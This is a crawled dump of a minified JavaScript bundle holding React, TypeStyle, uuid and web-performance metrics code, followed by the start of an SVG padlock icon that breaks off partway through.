t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var i,a,s=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),u=1;u<arguments.length;u++){for(var c in i=Object(arguments[u]))n.call(i,c)&&(s[c]=i[c]);if(t){a=t(i);for(var l=0;l<a.length;l++)r.call(i,a[l])&&(s[a[l]]=i[a[l]])}}return s}},214304:(e,t,n)=>{"use strict";var r=n(561513),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,s=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,l=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,d=o?Symbol.for("react.forward_ref"):60112,h=o?Symbol.for("react.suspense"):60113,p=o?Symbol.for("react.memo"):60115,y=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function m(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function b(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||v}function _(){}function S(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||v}b.prototype.isReactComponent={},b.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(m(85));this.updater.enqueueSetState(this,e,t,"setState")},b.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},_.prototype=b.prototype;var E=S.prototype=new _;E.constructor=S,r(E,b.prototype),E.isPureReactComponent=!0;var B={current:null},T=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function x(e,t,n){var r,o={},a=null,s=null;if(null!=t)for(r in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(a=""+t.key),t)T.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var u=arguments.length-2;if(1===u)o.children=n;else if(1<u){for(var c=Array(u),l=0;l<u;l++)c[l]=arguments[l+2];o.children=c}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===o[r]&&(o[r]=u[r]);return{$$typeof:i,type:e,key:a,ref:s,props:o,_owner:B.current}}function R(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var O=/\/+/g,I=[];function k(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function A(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function P(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var s=!1;if(null===e)s=!0;else switch(o){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case i:case a:s=!0}}if(s)return n(r,e,""===t?"."+$(e,0):t),1;if(s=0,t=""===t?".":t+":",Array.isArray(e))for(var u=0;u<e.length;u++){var c=t+$(o=e[u],u);s+=P(o,c,n,r)}else if(null===e||"object"!=typeof e?c=null:c="function"==typeof(c=g&&e[g]||e["@@iterator"])?c:null,"function"==typeof c)for(e=c.call(e),u=0;!(o=e.next()).done;)s+=P(o=o.value,c=t+$(o,u++),n,r);else if("object"===o)throw n=""+e,Error(m(31,"[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n,""));return s}function j(e,t,n){return null==e?0:P(e,"",t,n)}function $(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function F(e,t){e.func.call(e.context,t,e.count++)}function G(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?N(e,r,n,(function(e){return e})):null!=e&&(R(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(O,"$&/")+"/")+n)),r.push(e))}function N(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(O,"$&/")+"/"),j(e,G,t=k(t,i,r,o)),A(t)}var U={current:null};function L(){var e=U.current;if(null===e)throw Error(m(321));return e}var M={ReactCurrentDispatcher:U,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:B,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return N(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;j(e,F,t=k(null,null,t,n)),A(t)},count:function(e){return j(e,(function(){return null}),null)},toArray:function(e){var t=[];return N(e,t,null,(function(e){return e})),t},only:function(e){if(!R(e))throw Error(m(143));return e}},t.Component=b,t.Fragment=s,t.Profiler=c,t.PureComponent=S,t.StrictMode=u,t.Suspense=h,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,t.cloneElement=function(e,t,n){if(null==e)throw Error(m(267,e));var o=r({},e.props),a=e.key,s=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(s=t.ref,u=B.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(l in t)T.call(t,l)&&!C.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==c?c[l]:t[l])}var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){c=Array(l);for(var f=0;f<l;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:i,type:e.type,key:a,ref:s,props:o,_owner:u}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=x,t.createFactory=function(e){var t=x.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=R,t.lazy=function(e){return{$$typeof:y,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return L().useCallback(e,t)},t.useContext=function(e,t){return L().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return L().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return L().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return L().useLayoutEffect(e,t)},t.useMemo=function(e,t){return L().useMemo(e,t)},t.useReducer=function(e,t,n){return L().useReducer(e,t,n)},t.useRef=function(e){return L().useRef(e)},t.useState=function(e){return L().useState(e)},t.version="16.14.0"},514041:(e,t,n)=>{"use strict";e.exports=n(214304)},294362:(e,t,n)=>{"use strict";n.d(t,{A:()=>f,Ly:()=>a,X$:()=>s,$_:()=>u});var r=n(268101);function o(e){var t={};for(var n in e){var r=e[n];if("$nest"===n){var i=r;for(var a in i){var s=i[a];t[a]=o(s)}}else"$debugName"===n?t.$displayName=r:t[n]=r}return t}var i="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window);function a(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")}function s(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var n={},r=0,o=e;r<o.length;r++){var i=o[r];if(null!=i&&!1!==i)for(var a in i){var u=i[a];(u||0===u)&&("$nest"===a&&u?n[a]=n.$nest?s(n.$nest,u):u:-1!==a.indexOf("&")||0===a.indexOf("@media")?n[a]=n[a]?s(n[a],u):u:n[a]=u)}}return n}var u=function(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var o=[];return e.type&&o.push(e.type),e.orientation&&o.push("(orientation: "+e.orientation+")"),e.minWidth&&o.push("(min-width: "+c(e.minWidth)+")"),e.maxWidth&&o.push("(max-width: "+c(e.maxWidth)+")"),e.minHeight&&o.push("(min-height: "+c(e.minHeight)+")"),e.maxHeight&&o.push("(max-height: "+c(e.maxHeight)+")"),e.prefersColorScheme&&o.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+o.join(" and ")]=s.apply(void 0,n),t)}},c=function(e){return"string"==typeof e?e:e+"px"},l=function(){return r.create()},f=function(){function e(e){var t=this,n=e.autoGenerateTag;this.cssRaw=function(e){e&&(t._raw+=e||"",t._pendingRawChange=!0,t._styleUpdated())},this.cssRule=function(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=o(s.apply(void 0,n));t._freeStyle.registerRule(e,i),t._styleUpdated()},this.forceRenderStyles=function(){var e=t._getTag();e&&(e.textContent=t.getStyles())},this.fontFace=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];for(var r=t._freeStyle,o=0,i=e;o<i.length;o++){var a=i[o];r.registerRule("@font-face",a)}t._styleUpdated()},this.getStyles=function(){return(t._raw||"")+t._freeStyle.getStyles()},this.keyframes=function(e){var n=function(e){var t={};for(var n in e)"$debugName"!==n&&(t[n]=e[n]);return e.$debugName&&(t.$displayName=e.$debugName),t}(e),r=t._freeStyle.registerKeyframes(n);return t._styleUpdated(),r},this.reinit=function(){var e=l();t._freeStyle=e,t._lastFreeStyleChangeId=e.changeId,t._raw="",t._pendingRawChange=!1;var n=t._getTag();n&&(n.textContent="")},this.setStylesTarget=function(e){t._tag&&(t._tag.textContent=""),t._tag=e,t.forceRenderStyles()},this.stylesheet=function(e){for(var n={},r=0,o=Object.getOwnPropertyNames(e);r<o.length;r++){var i=o[r],a=e[i];a&&(a.$debugName=i,n[i]=t.style(a))}return n};var r=l();this._autoGenerateTag=n,this._freeStyle=r,this._lastFreeStyleChangeId=r.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return e.prototype._afterAllSync=function(e){var t=this;this._pending++;var n=this._pending;i((function(){n===t._pending&&e()}))},e.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var e="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(e),this._tag=e,e}},e.prototype._styleUpdated=function(){var e=this,t=this._freeStyle.changeId,n=this._lastFreeStyleChangeId;(this._pendingRawChange||t!==n)&&(this._lastFreeStyleChangeId=t,this._pendingRawChange=!1,this._afterAllSync((function(){return e.forceRenderStyles()})))},e.prototype.style=function(){var e=this._freeStyle.registerStyle(o(s.apply(void 0,arguments)));return this._styleUpdated(),e},e}(),d=new f({autoGenerateTag:!0});d.setStylesTarget,d.cssRaw,d.cssRule,d.forceRenderStyles,d.fontFace,d.getStyles,d.keyframes,d.reinit,d.style,d.stylesheet},886823:(e,t,n)=>{"use strict";var r=n(26816);t.A=r.TypeStyle,n(964894);var o=n(830965);t.X$=o.extend,t.Ly=o.classes,o.media;var i=new r.TypeStyle({autoGenerateTag:!0});i.setStylesTarget,i.cssRaw,i.cssRule,i.forceRenderStyles,i.fontFace,i.getStyles,i.keyframes,i.reinit,i.style,i.stylesheet},641646:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.convertToStyles=function e(t){var n={};for(var r in t){var o=t[r];if("$nest"===r){var i=o;for(var a in i){var s=i[a];n[a]=e(s)}}else"$debugName"===r?n.$displayName=o:n[r]=o}return n},t.convertToKeyframes=function(e){var t={};for(var n in e)"$debugName"!==n&&(t[n]=e[n]);return e.$debugName&&(t.$displayName=e.$debugName),t}},26816:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(268101),o=n(641646),i=n(830965),a=function(){return r.create()},s=function(){function e(e){var t=this,n=e.autoGenerateTag;this.cssRaw=function(e){e&&(t._raw+=e||"",t._pendingRawChange=!0,t._styleUpdated())},this.cssRule=function(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var a=o.convertToStyles(i.extend.apply(void 0,n));t._freeStyle.registerRule(e,a),t._styleUpdated()},this.forceRenderStyles=function(){var e=t._getTag();e&&(e.textContent=t.getStyles())},this.fontFace=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];for(var r=t._freeStyle,o=0,i=e;o<i.length;o++){var a=i[o];r.registerRule("@font-face",a)}t._styleUpdated()},this.getStyles=function(){return(t._raw||"")+t._freeStyle.getStyles()},this.keyframes=function(e){var n=o.convertToKeyframes(e),r=t._freeStyle.registerKeyframes(n);return t._styleUpdated(),r},this.reinit=function(){var e=a();t._freeStyle=e,t._lastFreeStyleChangeId=e.changeId,t._raw="",t._pendingRawChange=!1;var n=t._getTag();n&&(n.textContent="")},this.setStylesTarget=function(e){t._tag&&(t._tag.textContent=""),t._tag=e,t.forceRenderStyles()},this.stylesheet=function(e){for(var n={},r=0,o=Object.getOwnPropertyNames(e);r<o.length;r++){var i=o[r],a=e[i];a&&(a.$debugName=i,n[i]=t.style(a))}return n};var r=a();this._autoGenerateTag=n,this._freeStyle=r,this._lastFreeStyleChangeId=r.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return e.prototype._afterAllSync=function(e){var t=this;this._pending++;var n=this._pending;i.raf((function(){n===t._pending&&e()}))},e.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var e="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(e),this._tag=e,e}},e.prototype._styleUpdated=function(){var e=this,t=this._freeStyle.changeId,n=this._lastFreeStyleChangeId;(this._pendingRawChange||t!==n)&&(this._lastFreeStyleChangeId=t,this._pendingRawChange=!1,this._afterAllSync((function(){return e.forceRenderStyles()})))},e.prototype.style=function(){var e=this._freeStyle.registerStyle(o.convertToStyles(i.extend.apply(void 0,arguments)));return this._styleUpdated(),e},e}();t.TypeStyle=s},830965:(e,t)=>{"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var r={},o=0,i=e;o<i.length;o++){var a=i[o];if(null!=a&&!1!==a)for(var s in a){var u=a[s];(u||0===u)&&("$nest"===s&&u?r[s]=r.$nest?n(r.$nest,u):u:-1!==s.indexOf("&")||0===s.indexOf("@media")?r[s]=r[s]?n(r[s],u):u:r[s]=u)}}return r}Object.defineProperty(t,"__esModule",{value:!0}),t.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),t.classes=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")},t.extend=n,t.media=function(e){for(var t,o=[],i=1;i<arguments.length;i++)o[i-1]=arguments[i];var a=[];return e.type&&a.push(e.type),e.orientation&&a.push("(orientation: "+e.orientation+")"),e.minWidth&&a.push("(min-width: "+r(e.minWidth)+")"),e.maxWidth&&a.push("(max-width: "+r(e.maxWidth)+")"),e.minHeight&&a.push("(min-height: "+r(e.minHeight)+")"),e.maxHeight&&a.push("(max-height: "+r(e.maxHeight)+")"),e.prefersColorScheme&&a.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+a.join(" and ")]=n.apply(void 0,o),t)}};var r=function(e){return"string"==typeof e?e:e+"px"}},964894:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},163785:(e,t,n)=>{var r=n(926532),o=n(779311),i=o;i.v1=r,i.v4=o,e.exports=i},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var r=n||0,o=t;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var r=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),r[t]=e>>>((3&t)<<3)&255;return r}}},926532:(e,t,n)=>{var r,o,i=n(849629),a=n(274936),s=0,u=0;e.exports=function(e,t,n){var c=t&&n||0,l=t||[],f=(e=e||{}).node||r,d=void 0!==e.clockseq?e.clockseq:o;if(null==f||null==d){var h=i();null==f&&(f=r=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==d&&(d=o=16383&(h[6]<<8|h[7]))}var p=void 0!==e.msecs?e.msecs:(new Date).getTime(),y=void 0!==e.nsecs?e.nsecs:u+1,g=p-s+(y-u)/1e4;if(g<0&&void 0===e.clockseq&&(d=d+1&16383),(g<0||p>s)&&void 0===e.nsecs&&(y=0),y>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=p,u=y,o=d;var m=(1e4*(268435455&(p+=122192928e5))+y)%4294967296;l[c++]=m>>>24&255,l[c++]=m>>>16&255,l[c++]=m>>>8&255,l[c++]=255&m;var v=p/4294967296*1e4&268435455;l[c++]=v>>>8&255,l[c++]=255&v,l[c++]=v>>>24&15|16,l[c++]=v>>>16&255,l[c++]=d>>>8|128,l[c++]=255&d;for(var w=0;w<6;++w)l[c+w]=f[w];return t||a(l)}},779311:(e,t,n)=>{var r=n(849629),o=n(274936);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var s=0;s<16;++s)t[i+s]=a[s];return t||o(a)}},392469:(e,t,n)=>{"use strict";n.d(t,{Ck:()=>K,IN:()=>R,fK:()=>W,rH:()=>D,zB:()=>O});var r,o=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},i=function(e){if("loading"===document.readyState)return"loading";var t=o();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},a=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var r=e,o=r.id?"#"+r.id:a(r)+(r.classList&&r.classList.value&&r.classList.value.trim()&&r.classList.value.trim().length?"."+r.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+o.length>(t||100)-1)return n||o;if(n=n?o+">"+n:o,r.id)break;e=r.parentNode}}catch(e){}return n},u=-1,c=function(){return u},l=function(e){addEventListener("pageshow",(function(t){t.persisted&&(u=t.timeStamp,e(t))}),!0)},f=function(){var e=o();return e&&e.activationStart||0},d=function(e,t){var n=o(),r="navigate";return c()>=0?r="back-forward-cache":n&&(document.prerendering||f()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},h=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var o,i;return function(a){t.value>=0&&(a||r)&&((i=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=i,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},y=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},m=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},v=-1,w=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&v>-1&&(v="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(){return v<0&&(v=w(),_(),l((function(){setTimeout((function(){v=w(),_()}),0)}))),{get firstHiddenTime(){return v}}},B=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},T=[1800,3e3],C=function(e,t){t=t||{},B((function(){var n,r=E(),o=d("FCP"),i=h("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(i.disconnect(),e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-f(),0),o.entries.push(e),n(!0)))}))}));i&&(n=p(e,o,T,t.reportAllChanges),l((function(r){o=d("FCP"),n=p(e,o,T,t.reportAllChanges),y((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},x=[.1,.25],R=function(e,t){!function(e,t){t=t||{},C(m((function(){var n,r=d("CLS",0),o=0,i=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=i[0],n=i[i.length-1];o&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(o+=e.value,i.push(e)):(o=e.value,i=[e])}})),o>r.value&&(r.value=o,r.entries=i,n())},s=h("layout-shift",a);s&&(n=p(e,r,x,t.reportAllChanges),g((function(){a(s.takeRecords()),n(!0)})),l((function(){o=0,r=d("CLS",0),n=p(e,r,x,t.reportAllChanges),y((function(){return n()}))})),setTimeout(n,0))})))}((function(t){!function(e){if(e.entries.length){var t=e.entries.reduce((function(e,t){return e&&e.value>t.value?e:t}));if(t&&t.sources&&t.sources.length){var n=(r=t.sources).find((function(e){return e.node&&1===e.node.nodeType}))||r[0];if(n)return void(e.attribution={largestShiftTarget:s(n.node),largestShiftTime:t.startTime,largestShiftValue:t.value,largestShiftSource:n,largestShiftEntry:t,loadState:i(t.startTime)})}}var r;e.attribution={}}(t),e(t)}),t)},O=function(e,t){C((function(t){!function(e){if(e.entries.length){var t=o(),n=e.entries[e.entries.length-1];if(t){var r=t.activationStart||0,a=Math.max(0,t.responseStart-r);return void(e.attribution={timeToFirstByte:a,firstByteToFCP:e.value-a,loadState:i(e.entries[0].startTime),navigationEntry:t,fcpEntry:n})}}e.attribution={timeToFirstByte:0,firstByteToFCP:e.value,loadState:i(c())}}(t),e(t)}),t)},I=(new Date,0),k=1/0,A=0,P=function(e){e.forEach((function(e){e.interactionId&&(k=Math.min(k,e.interactionId),A=Math.max(A,e.interactionId),I=A?(A-k)/7+1:0)}))},j=function(){return r?I:performance.interactionCount||0},$=function(){"interactionCount"in performance||r||(r=h("event",P,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],G=0,N=function(){return j()-G},U=[],L={},M=function(e){var t=U[U.length-1],n=L[e.interactionId];if(n||U.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};L[r.id]=r,U.push(r)}U.sort((function(e,t){return t.latency-e.latency})),U.splice(10).forEach((function(e){delete L[e.id]}))}},D=function(e,t){!function(e,t){t=t||{},B((function(){var n;$();var r,o=d("INP"),i=function(e){e.forEach((function(e){e.interactionId&&M(e),"first-input"===e.entryType&&!U.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&M(e)}));var t,n=(t=Math.min(U.length-1,Math.floor(N()/50)),U[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,r())},a=h("event",i,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});r=p(e,o,F,t.reportAllChanges),a&&("PerformanceEventTiming"in window&&"interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g((function(){i(a.takeRecords()),o.value<0&&N()>0&&(o.value=0,o.entries=[]),r(!0)})),l((function(){U=[],G=j(),o=d("INP"),r=p(e,o,F,t.reportAllChanges)})))}))}((function(t){!function(e){if(e.entries.length){var t=e.entries.sort((function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)}))[0],n=e.entries.find((function(e){return e.target}));e.attribution={eventTarget:s(n&&n.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:i(t.startTime)}}else e.attribution={}}(t),e(t)}),t)},z=[2500,4e3],q={},W=function(e,t){!function(e,t){t=t||{},B((function(){var n,r=E(),o=d("LCP"),i=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-f(),0),o.entries=[t],n())},a=h("largest-contentful-paint",i);if(a){n=p(e,o,z,t.reportAllChanges);var s=m((function(){q[o.id]||(i(a.takeRecords()),a.disconnect(),q[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return setTimeout(s,0)}),!0)})),g(s),l((function(r){o=d("LCP"),n=p(e,o,z,t.reportAllChanges),y((function(){o.value=performance.now()-r.timeStamp,q[o.id]=!0,n(!0)}))}))}}))}((function(t){!function(e){if(e.entries.length){var t=o();if(t){var n=t.activationStart||0,r=e.entries[e.entries.length-1],i=r.url&&performance.getEntriesByType("resource").filter((function(e){return e.name===r.url}))[0],a=Math.max(0,t.responseStart-n),u=Math.max(a,i?(i.requestStart||i.startTime)-n:0),c=Math.max(u,i?i.responseEnd-n:0),l=Math.max(c,r?r.startTime-n:0),f={element:s(r.element),timeToFirstByte:a,resourceLoadDelay:u-a,resourceLoadTime:c-u,elementRenderDelay:l-c,navigationEntry:t,lcpEntry:r};return r.url&&(f.url=r.url),i&&(f.lcpResourceEntry=i),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}}(t),e(t)}),t)},V=[800,1800],H=function e(t){document.prerendering?B((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},Y=function(e,t){t=t||{};var n=d("TTFB"),r=p(e,n,V,t.reportAllChanges);H((function(){var i=o();if(i){var a=i.responseStart;if(a<=0||a>performance.now())return;n.value=Math.max(a-f(),0),n.entries=[i],r(!0),l((function(){n=d("TTFB",0),(r=p(e,n,V,t.reportAllChanges))(!0)}))}}))},K=function(e,t){Y((function(t){!function(e){if(e.entries.length){var t=e.entries[0],n=t.activationStart||0,r=Math.max(t.domainLookupStart-n,0),o=Math.max(t.connectStart-n,0),i=Math.max(t.requestStart-n,0);e.attribution={waitingTime:r,dnsTime:o-r,connectionTime:i-o,requestTime:e.value-i,navigationEntry:t}}else e.attribution={waitingTime:0,dnsTime:0,connectionTime:0,requestTime:0}}(t),e(t)}),t)}},631675:e=>{"use strict";e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-4b7e5ac165c28bb2b518.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg
body_size: 1516
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_279_1067)">
<path d="M29.0376 14.37V11.565C28.9346 8.56791 27.7259 5.72956 25.6659 3.64741C23.6058 1.56526 20.8551 0.401733 17.9928 0.401733C15.1305 0.401733 12.3799 1.56526 10.3198 3.64741C8.25978 5.72956 7.05104 8.56791 6.94804 11.565V14.37C6.2323 14.6363 5.61276 15.1282 5.17445 15.7781C4.73614 16.4281 4.50054 17.2042 4.5 18V32.145C4.5 33.1674 4.88763 34.148 5.57762 34.8709C6.2676 35.5939 7.20343 36 8.17921 36H27.8208C28.7966 36 29.7324 35.5939 30.4224 34.8709C31.1124 34.148 31.5 33.1674 31.5 32.145V18C31.5005 17.2019 31.2637 16.4234 30.8223 15.7728C30.381 15.1222 29.7572 14.6319 29.0376 14.37V14.37ZM18 28.29C17.3906 28.293 16.7941 28.1064 16.2861 27.7538C15.7781 27.4013 15.3813 26.8986 15.1462 26.3096C14.911 25.7206 14.848 25.0717 14.9651 24.4451C15.0823 23.8185 15.3743 23.2425 15.8042 22.79C16.2341 22.3374 16.7825 22.0288 17.3799 21.9031C17.9774 21.7775 18.597 21.8405 19.1602 22.0841C19.7235 22.3278 20.205 22.7411 20.5439 23.2718C20.8827 23.8024 21.0636 24.4265 21.0636 25.065C21.0655 25.4878 20.9877 25.9069 20.8345 26.2981C20.6814 26.6892 20.4561 27.0449 20.1714 27.3445C19.8867 27.6442 19.5483 27.882 19.1757 28.0443C18.8031 28.2065 